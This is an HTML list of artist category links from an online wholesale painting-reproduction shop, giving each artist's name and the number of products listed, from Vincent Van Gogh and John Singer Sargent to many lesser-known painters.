<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-james-audubon_c686">John James Audubon</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-george-brown_c685">John George Brown</a> (126) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-constable_c684">John Constable</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-carlin_c683">John Carlin</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-barnard-whittaker_c682">John Barnard Whittaker</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-atkinson-grimshaw_c681">John Atkinson Grimshaw</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johannes-vermeer_c680">Johannes Vermeer</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johann-hamza_c679">Johann Hamza</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johannes-holbek_c678">Johannes Holbek</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johan-laurentz-jensen_c677">Johan Laurentz Jensen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-johan-bes_c676">Johan Bes</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joaquin-sorolla-y-bastida_c675">Joaquin Sorolla y Bastida</a> (93) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joan-miro_c674">Joan Miro</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jerome-thompson_c673">Jerome Thompson</a> (15) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jeanfrancois-millet_c672">Jean-Francois Millet</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jeanauguste-dominique-ingres_c671">Jean-Auguste Dominique Ingres</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-joseph-enneking_c687">John Joseph Enneking</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-roddam-spencer-stanhope_c688">John Roddam Spencer Stanhope</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-trayer_c704">Jules Trayer</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-pascin_c703">Jules Pascin</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jules-bastienlepage_c702">Jules Bastien-Lepage</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jozsef-ripplronai_c701">Jozsef Rippl-Ronai</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-juan-gris_c700">Juan Gris</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jozef-israels_c699">Jozef Israels</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-farquharson_c698">Joseph Farquharson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-biays-ord_c697">Joseph Biays Ord</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-josef-nigg_c696">Josef Nigg</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-william-waterhouse_c695">John William Waterhouse</a> (79) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-william-godward_c694">John William Godward</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-white-alexander_c693">John White Alexander</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-vanderlyn_c692">John Vanderlyn</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-trumbulli_c691">John Trumbulli</a> (25) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-singleton-copley_c690">John Singleton Copley</a> (68) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-john-singer-sargent_c689">John Singer Sargent</a> (736) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-richard-goubie_c670">Jean Richard Goubie</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paulus-potter_c743">Paulus Potter</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carel-fabritius_c965">Carel Fabritius</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-bradford_c798">William Bradford</a> (113) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-aiken-walker_c797">William Aiken Walker</a> (143) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-willard-leroy-metcalf_c796">Willard Leroy Metcalf</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-walter-crane_c795">Walter Crane</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-victor-gabriel-gilbert_c794">Victor Gabriel Gilbert</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-valentine-cameron-prinsep_c792">Valentine Cameron Prinsep</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-uros-predic_c791">Uros Predic</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-umberto-boccioni_c790">Umberto Boccioni</a> (16) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-worthington-whittredge_c789">Thomas Worthington Whittredge</a> (98) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-waterman-wood_c788">Thomas Waterman Wood</a> (16) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-sully_c787">Thomas Sully</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-sidney-cooper_c786">Thomas Sidney Cooper</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-moran_c785">Thomas Moran</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-le-clear_c784">Thomas Le Clear</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-kinkade_c783">Thomas Kinkade</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-hart-benton_c782">Thomas Hart Benton</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-holbrook-beard_c799">William Holbrook Beard</a> (17) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-holman-hunt_c800">William Holman Hunt</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-joseph-william-turner_c873">Joseph William TURNER</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-tom-roberts_c872">Tom Roberts</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mary-cassatt_c858">Mary Cassatt</a> (302) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gilbert-stuart_c857">Gilbert Stuart</a> (125) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-elihu-vedder_c856">Elihu Vedder</a> (28) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-winslow-homer_c811">Winslow Homer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-trost-richards_c810">William Trost Richards</a> (9) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-stephen-coleman_c809">William Stephen Coleman</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-samuel-horton_c808">William Samuel Horton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-rickarby-miller_c807">William Rickarby Miller</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-powell-frith_c806">William Powell Frith</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-michael-harnett_c805">William Michael Harnett</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-merritt-chase_c804">William Merritt Chase</a> (333) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-mellor_c803">William Mellor</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-mason-brown_c802">William Mason Brown</a> (37) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-william-james-muller_c801">William James Muller</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-gainsborough_c781">Thomas Gainsborough</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-eakins_c780">Thomas Eakins</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-vonnoh_c761">Robert Vonnoh</a> (33) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-scott-duncanson_c760">Robert Scott Duncanson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-salmon_c759">Robert Salmon</a> (67) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-robert-brackman_c758">Robert Brackman</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rene-magritte_c757">Rene Magritte</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rembrandt-van-rijn_c756">Rembrandt van Rijn</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rembrandt-peale_c755">Rembrandt Peale</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-raimundo-de-madrazo-y-garreta_c754">Raimundo De Madrazo y Garreta</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-raffaello-sanzio-raphael_c753">Raffaello Sanzio Raphael</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pietro-gabrini_c752">Pietro Gabrini</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierreauguste-cot_c751">Pierre-Auguste Cot</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierre-puvis-de-chavannes_c750">Pierre Puvis De Chavannes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierre-carrierbelleuse_c749">Pierre Carrier-Belleuse</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-phillipe-de-champaigne_c748">Phillipe De Champaigne</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-petrus-van-schendel_c747">Petrus Van Schendel</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-peter-paul-rubens_c745">Peter Paul Rubens</a> (371) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rodolfo-jimenez_c762">Rodolfo Jimenez</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-roger-de-la-fresnaye_c763">Roger De La Fresnaye</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-cole_c779">Thomas Cole</a> (106) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-blinks_c778">Thomas Blinks</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-thomas-birch_c777">Thomas Birch</a> (32) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-theodore-robinson_c776">Theodore Robinson</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-theodore-clement-steele_c775">Theodore Clement Steele</a> (76) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sophie-anderson_c774">Sophie Anderson</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-lawrence-almatadema_c773">Sir Lawrence Alma-Tadema</a> (68) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-joseph-noel-paton_c772">Sir Joseph Noel Paton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-john-everett-millais_c771">Sir John Everett Millais</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sir-edward-john-poynter_c770">Sir Edward John Poynter</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-seymour-joseph-guy_c769">Seymour Joseph Guy</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-severin-roesen_c768">Severin Roesen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-sandro-botticelli_c767">Sandro Botticelli</a> (103) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-samuel-f-b-morse_c766">Samuel F. B. Morse</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-rosa-bonheur_c765">Rosa Bonheur</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-roland-lefranc_c764">Roland Lefranc</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-peder-severin-kroyer_c744">Peder Severin Kroyer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-moran_c596">Edward Moran</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-victor-thirion_c577">Charles Victor Thirion</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-marion-russell_c576">Charles Marion Russell</a> (168) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-edward-perugini_c575">Charles Edward Perugini</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-demuth_c574">Charles Demuth</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-burton-barber_c573">Charles Burton Barber</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-caspar-david-friedrich_c572">Caspar David Friedrich</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carl-larsson_c571">Carl Larsson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-carducius-plantagenet-ream_c570">Carducius Plantagenet Ream</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-camille-pissarro_c569">Camille Pissarro</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-berthe-morisot_c568">Berthe Morisot</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-auguste-toulmouche_c567">Auguste Toulmouche</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-august-macke_c566">August Macke</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-august-laux_c565">August Laux</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arthur-hughes_c564">Arthur Hughes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arthur-fitzwilliam-tait_c563">Arthur Fitzwilliam Tait</a> (46) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-arnoldus-bloemers_c562">Arnoldus Bloemers</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-charles-west-cope_c578">Charles West Cope</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-christian-jeque_c579">Christian Jeque</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-lamson-henry_c595">Edward Lamson Henry</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-hopper_c594">Edward Hopper</a> (95) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-hicks_c593">Edward Hicks</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-henry-potthast_c592">Edward Henry Potthast</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edouard-manet_c591">Edouard Manet</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edmund-blair-leighton_c590">Edmund Blair Leighton</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edmondgeorges-grandjean_c589">Edmond-Georges Grandjean</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-donald-zolan_c588">Donald Zolan</a> (43) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-diego-rivera_c587">Diego Rivera</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-desire-de-keghel_c586">Desire De Keghel</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-david-martin_c585">David Martin</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-dante-gabriel-rossetti_c584">Dante Gabriel Rossetti</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-daniel-ridgway-knight_c583">Daniel Ridgway Knight</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-conrad-wise-chapman_c582">Conrad Wise Chapman</a> (11) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-colin-campbell-cooper_c581">Colin Campbell Cooper</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-christoffer-wilhelm-eckersberg_c580">Christoffer Wilhelm Eckersberg</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-antonio-jacobsen_c561">Antonio Jacobsen</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-anonymous_c560">Anonymous</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-tamara-de-lempicka_c524">Tamara de Lempicka</a> (18) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edvard-munch_c523">Edvard Munch</a> (18) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georgia-okeeffe_c522">Georgia O'Keeffe</a> (41) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-cezanne_c521">Paul Cezanne</a> (524) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-marc-chagall_c520">Marc Chagall</a> (20) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-piet-mondriaan_c519">Piet  Mondriaan</a> (14) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-matisse_c518">Henri Matisse</a> (45) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mark-rothko_c502">Mark Rothko</a> (26) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pierreauguste-renoir_c501">Pierre-Auguste Renoir</a> (61) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustav-klimt_c495">Gustav Klimt</a> (62) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-wassily-wassilyevich-kandinsky_c494">Wassily Wassilyevich Kandinsky</a> (57) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edgar-degas_c493">Edgar Degas</a> (34) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-da-vinci_c492">Da Vinci</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-salvador-dali_c491">Salvador Dali</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-pablo-picasso_c490">Pablo Picasso</a> (115) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-claude-monet_c489">Claude Monet</a> (152) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-local-artist_c525">Local Artist</a> (132) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-various-artists_c526">Various Artists</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-andrew-wyeth_c559">Andrew Wyeth</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-andreas-achenbach_c558">Andreas Achenbach</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-anders-zorn_c557">Anders Zorn</a> (33) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-amedeo-modigliani_c556">Amedeo Modigliani</a> (19) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-allan-ramsay_c555">Allan Ramsay</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-thompson-bricher_c554">Alfred Thompson Bricher</a> (160) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-stevens_c553">Alfred Stevens</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alfred-sisley_c552">Alfred Sisley</a> (380) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexei-harlamoff_c551">Alexei Harlamoff</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexandre-cabanel_c550">Alexandre Cabanel</a> (23) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-alexander-koester_c549">Alexander Koester</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-lynch_c548">Albert Lynch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-joseph-moore_c547">Albert Joseph Moore</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-albert-bierstadt_c546">Albert Bierstadt</a> (293) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-adelheid-dietrich_c545">Adelheid Dietrich</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-abbott-fuller-graves_c544">Abbott Fuller Graves</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-vincent-van-gogh_c488">Vincent Van Gogh</a> (730) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edward-robert-hughes_c597">Edward Robert Hughes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-frederic-bazille_c669">Jean Frederic Bazille</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-heywood-hardy_c650">Heywood Hardy</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-woods_c649">Henry Woods</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-ossawa-tanner_c648">Henry Ossawa Tanner</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-mosler_c647">Henry Mosler</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-john-yeend-king_c646">Henry John Yeend King</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henriette-ronnerknip_c645">Henriette Ronner-Knip</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henry-bacon_c644">Henry Bacon</a> (8) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-rousseau_c643">Henri Rousseau</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-fantinlatour_c642">Henri Fantin-Latour</a> (23) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-edmond-cross_c641">Henri Edmond Cross</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-henri-de-toulouselautrec_c640">Henri De Toulouse-Lautrec</a> (246) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-heinz-scholnhammer_c639">Heinz Scholnhammer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-courbet_c638">Gustave Courbet</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-caillebotte_c637">Gustave Caillebotte</a> (182) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustave-boulanger_c636">Gustave Boulanger</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gustav-bauernfeind_c635">Gustav Bauernfeind</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-honore-daumier_c651">Honore Daumier</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-hubert-robert_c652">Hubert Robert</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-capeinick_c668">Jean Capeinick</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jean-baptiste-robie_c667">Jean Baptiste Robie</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jasper-francis-cropsey_c666">Jasper Francis Cropsey</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jan-van-os_c665">Jan Van Os</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jan-steen_c664">Jan Steen</a> (49) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-webb_c663">James Webb</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-tissot_c662">James Tissot</a> (117) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-peale_c661">James Peale</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-lee_c660">James Lee</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-carroll-beckwith_c659">James Carroll Beckwith</a> (21) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-bard_c658">James Bard</a> (100) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-james-abbott-mcneill-whistler_c657">James Abbott McNeill Whistler</a> (159) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-jacqueslouis-david_c656">Jacques-Louis David</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ivan-konstantinovich-aivazovsky_c655">Ivan Konstantinovich Aivazovsky</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-isidor-kaufmann_c654">Isidor Kaufmann</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-hyacinthe-rigaud_c653">Hyacinthe Rigaud</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-guillaume-seignac_c634">Guillaume Seignac</a> (25) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-gregory-hull_c633">Gregory Hull</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-xavier-petter_c614">Franz Xavier Petter</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-richard-unterberger_c613">Franz Richard Unterberger</a> (5) </li>
